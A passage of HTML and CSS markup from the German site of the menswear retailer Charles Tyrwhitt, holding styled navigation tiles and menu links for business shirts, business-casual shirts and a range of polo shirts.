    .promo-tile-7396880439--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7396880439--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7396880439--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7396880439--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7396880439-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7396880439--minititle {
            min-height: auto;
        }

        .promo-tile-7396880439--title {
            min-height: auto;
        }

        .promo-tile-7396880439--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7396880439--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7396880439--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7396880439--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-7396880439-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7396880439--minititle {
            min-height: auto;
        }

        .promo-tile-7396880439--title {
            min-height: auto;
        }

        .promo-tile-7396880439--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7396880439--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7396880439--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7396880439 .js-read-more,
        .promo-tile-7396880439 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7396880439--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7396880439--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7396880439--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-7396880439-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7396880439--minititle {
            min-height: auto;
        }

        .promo-tile-7396880439--title {
            min-height: auto;
        }

        .promo-tile-7396880439--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7396880439--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7396880439--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7396880439 .js-read-more,
        .promo-tile-7396880439 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7396880439--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7396880439--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-7396880439 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/businesshemden/?cm_sp=TN-shirts-formal-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Smart Shirts" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7396880439-scaled-img--false promo-tile-7396880439--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Smart Shirts" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/businesshemden/" class="promo-tile-7396880439--navLink cursor-pointer position-absolute uppercase">
                    Businesshemden
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-7104048509 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8668056843--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-8668056843--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8668056843 .js-read-more,
    .promo-tile-8668056843 .js-read-less {
        font-size: null;
    }

    .promo-tile-8668056843--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8668056843:hover .promo-tile-8668056843-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8668056843 .promo-tile-8668056843-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8668056843-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8668056843 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8668056843--minititle {
        min-height: auto;
    }

    .promo-tile-8668056843--title {
        min-height: auto;
    }

    .promo-tile-8668056843--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8668056843--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8668056843--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8668056843--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8668056843--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8668056843-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8668056843--minititle {
            min-height: auto;
        }

        .promo-tile-8668056843--title {
            min-height: auto;
        }

        .promo-tile-8668056843--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8668056843--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8668056843--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8668056843--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8668056843-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8668056843--minititle {
            min-height: auto;
        }

        .promo-tile-8668056843--title {
            min-height: auto;
        }

        .promo-tile-8668056843--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8668056843--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8668056843--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8668056843 .js-read-more,
        .promo-tile-8668056843 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8668056843--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8668056843--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8668056843--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8668056843-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8668056843--minititle {
            min-height: auto;
        }

        .promo-tile-8668056843--title {
            min-height: auto;
        }

        .promo-tile-8668056843--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8668056843--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8668056843--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8668056843 .js-read-more,
        .promo-tile-8668056843 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8668056843--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8668056843--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-8668056843 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/business-casual-hemden/?cm_sp=TN-shirts-business-casual-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="casual shirts " 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwce44844c/merchAssets/SS26/nav/SS26_BOOK1_BUSINESS-CASUAL_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwce44844c/merchAssets/SS26/nav/SS26_BOOK1_BUSINESS-CASUAL_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwce44844c/merchAssets/SS26/nav/SS26_BOOK1_BUSINESS-CASUAL_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwce44844c/merchAssets/SS26/nav/SS26_BOOK1_BUSINESS-CASUAL_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8668056843-scaled-img--false promo-tile-8668056843--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="casual shirts " 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/business-casual-hemden/" class="promo-tile-8668056843--navLink cursor-pointer position-absolute uppercase ">
                    Business-casual hemden
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-6739120191 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5361079490--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-5361079490--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5361079490 .js-read-more,
    .promo-tile-5361079490 .js-read-less {
        font-size: null;
    }

    .promo-tile-5361079490--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5361079490:hover .promo-tile-5361079490-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5361079490 .promo-tile-5361079490-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5361079490-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5361079490 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5361079490--minititle {
        min-height: auto;
    }

    .promo-tile-5361079490--title {
        min-height: auto;
    }

    .promo-tile-5361079490--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5361079490--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5361079490--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5361079490--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5361079490--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5361079490-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5361079490--minititle {
            min-height: auto;
        }

        .promo-tile-5361079490--title {
            min-height: auto;
        }

        .promo-tile-5361079490--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5361079490--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5361079490--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5361079490--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5361079490-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5361079490--minititle {
            min-height: auto;
        }

        .promo-tile-5361079490--title {
            min-height: auto;
        }

        .promo-tile-5361079490--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5361079490--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5361079490--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5361079490 .js-read-more,
        .promo-tile-5361079490 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5361079490--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5361079490--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5361079490--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5361079490-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5361079490--minititle {
            min-height: auto;
        }

        .promo-tile-5361079490--title {
            min-height: auto;
        }

        .promo-tile-5361079490--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5361079490--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5361079490--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5361079490 .js-read-more,
        .promo-tile-5361079490 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5361079490--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5361079490--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s  promo-tile-5361079490 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/hemd-der-saison/?cm_sp=TN-the-shirt-of-the-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Shirt of the season" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2393aa89/merchAssets/SS26/nav/SS26_BOOK1_SOTS_DE_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2393aa89/merchAssets/SS26/nav/SS26_BOOK1_SOTS_DE_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2393aa89/merchAssets/SS26/nav/SS26_BOOK1_SOTS_DE_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2393aa89/merchAssets/SS26/nav/SS26_BOOK1_SOTS_DE_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5361079490-scaled-img--false promo-tile-5361079490--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Shirt of the season" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/hemd-der-saison/" class="promo-tile-5361079490--navLink cursor-pointer position-absolute uppercase ">
                    Das Neue Hemd Der Saison
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-3878008471 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-3878008471 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-3878008471 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-3878008471 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Polo Shirts"
href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/"
class="navigationItem-3878008471 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Polos
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Polo Shirts Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Polos
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9604206484 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9604206484 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9604206484 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9604206484 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/"
       class="navigationLink-9604206484 
       d-block mps-d-block mls-d-none capitalize text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Polos Anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4490873795 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4490873795 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4490873795 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4490873795 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/neue-polohemden/"
       class="navigationLink-4490873795 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        Neue Polos
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9064304120 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9064304120 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9064304120 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9064304120 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9064304120) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9064304120 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Stil
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9649025396 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9649025396 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9649025396 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9649025396 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/"
       class="navigationLink-9649025396 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Polos Anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9184985966 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9184985966 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9184985966 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9184985966 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/neue-polohemden/"
       class="navigationLink-9184985966 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        neue polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8170256456 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8170256456 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8170256456 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8170256456 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/polo-hemden/pique-polo/"
       class="navigationLink-8170256456 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        pique polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5928746007 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5928746007 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5928746007 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5928746007 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/polo-hemden/smartes-polo/"
       class="navigationLink-5928746007 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        smarte polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4129959912 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4129959912 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4129959912 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4129959912 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/polo-hemden/langarm-polo/"
       class="navigationLink-4129959912 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Langarm Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8955368172 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8955368172 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8955368172 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8955368172 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-polohemden/strick-polos/"
       class="navigationLink-8955368172 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        strick polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8097980984 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8097980984 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8097980984 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8097980984 {
            font-size: 16px;
            font-weight: 400;
